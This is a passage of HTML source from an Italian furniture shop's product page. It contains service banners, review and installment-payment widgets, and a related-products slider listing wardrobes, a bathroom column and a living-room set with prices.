display: none
}
}</style>
<style>#html-body [data-pb-style=AQ8X8VD],#html-body [data-pb-style=YBP0N4S]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YBP0N4S]{justify-content:flex-start;display:flex;flex-direction:column;padding-left:10px}#html-body [data-pb-style=AQ8X8VD]{align-self:stretch}#html-body [data-pb-style=XEOOJ7Y]{display:flex;width:100%}#html-body [data-pb-style=PBDQY4O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CFTHCT6]{border-style:none}#html-body [data-pb-style=T3XM8XT],#html-body [data-pb-style=TMCCBVM]{max-width:100%;height:auto}#html-body [data-pb-style=WLTRWPY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=MDP2SOF]{border-style:none}#html-body [data-pb-style=GCVU737],#html-body [data-pb-style=Q08J8OD]{max-width:100%;height:auto}#html-body [data-pb-style=DU2RQ4R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=JDLMGTF]{border-style:none}#html-body [data-pb-style=IJ4A48N],#html-body [data-pb-style=VHMW0TE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CFTHCT6],#html-body [data-pb-style=JDLMGTF],#html-body [data-pb-style=MDP2SOF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="cmsb63-rounded-2xl cmsb63-shadow-md kommerce-product-promise" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBP0N4S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AQ8X8VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XEOOJ7Y"><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PBDQY4O"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CFTHCT6"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="desktop_image" data-pb-style="TMCCBVM"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="desktop_image" data-pb-style="TMCCBVM" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="mobile_image" data-pb-style="T3XM8XT"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="mobile_image" data-pb-style="T3XM8XT" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Servizio di montaggio</strong></p>
<p>in tutta Italia</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLTRWPY"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MDP2SOF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="desktop_image" data-pb-style="GCVU737"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="desktop_image" data-pb-style="GCVU737" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="mobile_image" data-pb-style="Q08J8OD"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="mobile_image" data-pb-style="Q08J8OD" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>2 anni di garanzia</strong></p>
<p>per la tua tranquillità</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DU2RQ4R"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JDLMGTF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="desktop_image" data-pb-style="IJ4A48N"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="desktop_image" data-pb-style="IJ4A48N" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="mobile_image" data-pb-style="VHMW0TE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="mobile_image" data-pb-style="VHMW0TE" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Ordina al telefono</strong></p>
<p>
<a class="cmsb63-lg:hidden" href="tel:+393463465530">346 346 5530</a>
<span class="cmsb63-hidden cmsb63-lg:block">346 346 5530</span>
</p></div></div></div></div></div></div><style type="text/css"></style>
    <div class="flex justify-content-start flex-col">
</div>

    
    </div>
        </div>
    </div>
</section>
<section>
    <div class="w-full flex flex-col lg:flex-row" x-data="{ openFeed: false }" x-init="() => { initAsync().then(result => openFeed = result); }">
    <div class="w-full mb-6 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0 order-1 md:order-2">
            </div>
    <div class="w-full" :class='openFeed ? "hidden" : "hidden md:flex order-2 md:order-1 lg:w-1/2 px-2"'>
        <div class="feedaty_widget" id="feedatyId" data-ver="2021" data-id="658029e1d0b28-more-info" data-type="carouselproduct" data-variant="recensioni-carosello-1" data-lang="all" data-gui="all" data-sku="10975" data-snippets="0"></div>
    </div>
    <div class="w-full px-2" :class="openFeed ? 'hidden' : 'flex md:hidden'">
        <div class="feedaty_widget" data-ver="2021" data-id="658029e1d0b2e-more-info" data-type="product_tab" data-variant="Recensioni-Verticale-Mobile" data-lang="all" data-gui="all" data-sku="10975" data-snippets="0"></div>
    </div>
    <div class="w-full" :class='openFeed ? " flex order-2 md:order-1 lg:w-1/2 px-2" : "hidden"'>
        <div style="width:100%" class="feedaty_widget" data-ver="2021" data-id="63493a1f897dd-more-info" data-type="carousel" data-variant="carosello-2" data-lang="all" data-gui="all"></div>
    </div>
</div>

<script>
    async function checkEmpty() {
        return new Promise(resolve => {
            const intervalId = setInterval(() => {
                const element = document.getElementById("feedatyId");
                if (element.innerHTML) {
                    try {
                        const obj = document.getElementById("fdt_658029e1d0b28-more-info_widget_product").innerHTML;
                        if (obj && obj.trim() !== "") {
                            clearInterval(intervalId);
                            resolve(false);
                        }
                        resolve(true);

                    } catch (error) {
                        clearInterval(intervalId);
                        resolve(true);
                    }
                }
            }, 500);
        });
    }

    async function initAsync() {
        return await checkEmpty();
    }
</script>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>


<section>

</section>
</div><!--Google Tag Manager: dataLayer - Added by Mageplaza-->

<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('initGallery', () => {
            const galleryInitData = initGallery();
            document.dispatchEvent(new CustomEvent('gallery-init', {detail: galleryInitData}));
            return galleryInitData;
        });
    });
</script>
<script>
    document.addEventListener('gallery-init', ({detail: galleryData}) => {
        if (typeof hasWebP != 'function') {
            console.error('[Yireo_WebP2] JavaScript function "hasWebP" does not exist');
            return;
        }

        function replaceImage(image) {
            if (image.full && image.full_webp) {
                image.full = image.full_webp;
                delete image.full_webp;
            }

            if (image.img && image.img_webp) {
                image.img = image.img_webp;
                delete image.img_webp;
            }

            if (image.thumb && image.thumb_webp) {
                image.thumb = image.thumb_webp;
                delete image.thumb_webp;
            }
        }

        if (galleryData.images) {
            galleryData.images.forEach(function(image) {
                replaceImage(image);
            });
        }

        if (galleryData.initialImages) {
            galleryData.initialImages.forEach(function(image) {
                replaceImage(image);
            });
        }
    });
</script>

<script>
    var updateTimeUrl = "https://mercatonegermanvox.it/bssproductattachment/update/downloadtime/";
    function updateAttachment (attachment){
        attachment.forEach(function (attachment) {
            attachment.addEventListener('click',function (){
                let attachmentTag = this;
                let id = attachmentTag.id;
                let dowtimeTagID = document.getElementsByClassName("attDownloadTime" + id);
                fetch(updateTimeUrl, {
                    headers: {
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: new URLSearchParams({
                        form_key: hyva.getFormKey(),
                        file_id: id
                    }),
                    method: "POST",
                    mode: "cors",
                    credentials: "include",
                })
                    .then(response => {
                        return response.json();
                    })
                    .then(data => {
                        for (let dowtimeTag of dowtimeTagID) {
                            dowtimeTag.innerHTML = "( " + data.downloadtime + ' downloads )';
                        }
                        if (data.limited === 'limited') {
                            let attachmentDownload = document.querySelectorAll("a.attachment_download");
                            let footerattachmentDownload = document.querySelectorAll("a.attachment_footer");
                            updateLimitAttachment(attachmentDownload,id);
                            updateLimitAttachment(footerattachmentDownload,id);

                        }
                    })
            })
        })
    }

    function updateLimitAttachment (List, id){
        List.forEach(function (attachmentUpdate){
            if (attachmentUpdate.id === id) {
                document.getElementById("attLimited"+id).innerHTML = "(limited)";
                attachmentUpdate.remove('active');
                attachmentUpdate.style.display = 'none';
                attachmentUpdate.setAttribute("disabled", true);
                attachmentUpdate.removeAttribute('href');
            }
        })
    }
</script><script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js"></script>
<script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js"></script>
    <div id="scalapayText" style="margin: 0 0 10px 0;min-height:20px;" >
        <scalapay-widget
            amount="199"
            min="49"
            max="9999"
            logo-size="100%"
            amount-selectors='[".price-box .final-price .price",".price-box .price"]'
            priceboxselector='[""]'
            number-of-installments="3"
            locale="it"
            frequency-number="30"
            currency-position="after"
            currency-display="symbol"
            theme="primary"
            hide-price="false">
        </scalapay-widget>
            </div>
  
    <script type="text/javascript">
        const textPosition = '.kommerce-price-info-box';
        const scalapayText = 'scalapayText';
        let referenceNode = document.querySelector(textPosition);
        referenceNode.parentNode.insertBefore(
            document.getElementById(scalapayText),
            referenceNode.nextSibling
        );
    </script>
<script>
    'use strict';

    function initAmRelatedSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            currentTransform: 'translate3d(0px, 0px, 0px)',
            sliderTransformDesktop: 'translate3d(20%, 0px, 0px)',
            sliderTransformMobile: 'translate3d(10%, 0px, 0px)',
            getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 5,
            pageFillers: 0,
            calcPageSize() {
                if (window.innerWidth > 768) {
                    if (window.innerWidth < 1024) {
                        this.currentTransform = this.sliderTransformDesktop
                    } else {
                        this.currentTransform = 'translate3d(0px, 0px, 0px)';
                    }
                } else {
                    this.currentTransform = this.sliderTransformMobile
                }
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                    if (this.active < this.pageSize) {
                        if (window.innerWidth > 768) {
                            if (window.innerWidth < 1024) {
                                this.currentTransform = this.sliderTransformDesktop
                            } else {
                                this.currentTransform = 'translate3d(0px, 0px, 0px)';
                            }
                        } else {
                            this.currentTransform = this.sliderTransformMobile;
                        }
                    } else {
                        if (this.active >= this.pageSize) {
                            this.currentTransform = 'translate3d(0px, 0px, 0px)';
                        }
                    }
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
                if (this.active >= this.pageSize) {
                    this.currentTransform = 'translate3d(0px, 0px, 0px)';
                }
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            }
        }
    }
</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initAmRelatedSliderComponent()"
         x-init="calcPageSize();"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
            <div class="relative pl-2">
                            <h4 class="text-lg mg:text-xl font-bold mb-0 title-font ">
                    Ti suggeriamo anche ...                </h4>
                        <div class="flex-none relative w-full overflow-x-hidden focus-within:ring-2 ring-offset-2 active:ring-0 ring-blue-500 ring-opacity-50">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides snap md:px-1 xl:px-2"
                     :style="`transform: ${currentTransform};`"
                     @scroll.debounce="calcActive"
                >
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNzc4LWxpYnJlcmlhLW9tZWdhLWlpLWMtYW50ZS1iZXRvbi1saWI4NS5odG1s/product/9782/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />    <input type="hidden" name="product" value="9782"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001599514-armadio-cabina-telefonica-bianca-arm722.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001599514_1_1_2_1.webp" loading="lazy" alt="Armadio cabina telefonica bianca" title="Armadio cabina telefonica bianca" width="250" height="250" @update-gallery-9782.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9782.window="$el.src = $event.detail" alt="Armadio&#x20;cabina&#x20;telefonica&#x20;bianca" title="Armadio&#x20;cabina&#x20;telefonica&#x20;bianca" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001599514_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9782" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9782" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001599514 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ARMADIO CABINA TELEFONiCA BIANCA ARM722                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__697981510539f()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__697981510539f()"
                             @update-prices-9782.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9782" data-price-box="product-id-9782">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9782"                data-price-amount="899"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">899,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNzc4LWxpYnJlcmlhLW9tZWdhLWlpLWMtYW50ZS1iZXRvbi1saWI4NS5odG1s/product/12636/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />    <input type="hidden" name="product" value="12636"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001617582-colonna-bagno-bianco-laccac-p-ta-biancheria-l35-p34-h150-dx-cl-106mdc.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617582_1.webp" loading="lazy" alt="COLONNA BAGNO BIANCO LACCAC/ P.TA BIANCHERIA L35 P34 H150 DX CL 106MDC" title="COLONNA BAGNO BIANCO LACCAC/ P.TA BIANCHERIA L35 P34 H150 DX CL 106MDC" width="250" height="250" @update-gallery-12636.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12636.window="$el.src = $event.detail" alt="COLONNA&#x20;BAGNO&#x20;&#x20;BIANCO&#x20;LACCAC&#x2F;&#x20;P.TA&#x20;BIANCHERIA&#x20;L35&#x20;P34&#x20;H150&#x20;DX&#x20;CL&#x20;106MDC" title="COLONNA&#x20;BAGNO&#x20;&#x20;BIANCO&#x20;LACCAC&#x2F;&#x20;P.TA&#x20;BIANCHERIA&#x20;L35&#x20;P34&#x20;H150&#x20;DX&#x20;CL&#x20;106MDC" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617582_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12636" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12636" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001617582 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        COLONNA BAGNO  BIANCO LACCAC/ P.TA BIANCHERIA L35 P34 H150 DX CL 106MDC                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__69798151075f3()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__69798151075f3()"
                             @update-prices-12636.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12636" data-price-box="product-id-12636">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        12        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-12636"                data-price-amount="249"
        data-price-type="oldPrice"
        class="price-wrapper "
    >249,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-12636"                data-price-amount="219"
        data-price-type="finalPrice"
        class="price-wrapper "
    >219,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNzc4LWxpYnJlcmlhLW9tZWdhLWlpLWMtYW50ZS1iZXRvbi1saWI4NS5odG1s/product/10507/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />    <input type="hidden" name="product" value="10507"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001608804-soggiorno-rustico-bianco-frassinato-sg235.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001608804_1_1_2_1.webp" loading="lazy" alt="SOGGIORNO RUSTICO BIANCO FRASSINATO SG235" title="SOGGIORNO RUSTICO BIANCO FRASSINATO SG235" width="250" height="250" @update-gallery-10507.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-10507.window="$el.src = $event.detail" alt="SOGGIORNO&#x20;RUSTICO&#x20;BIANCO&#x20;FRASSINATO&#x20;SG235" title="SOGGIORNO&#x20;RUSTICO&#x20;BIANCO&#x20;FRASSINATO&#x20;SG235" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001608804_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10507" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10507" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001608804 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SOGGIORNO RUSTICO BIANCO FRASSINATO SG235                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__697981510963f()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__697981510963f()"
                             @update-prices-10507.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10507" data-price-box="product-id-10507">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        14        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-10507"                data-price-amount="1390"
        data-price-type="oldPrice"
        class="price-wrapper "
    >1.390,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-10507"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    >1.190,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
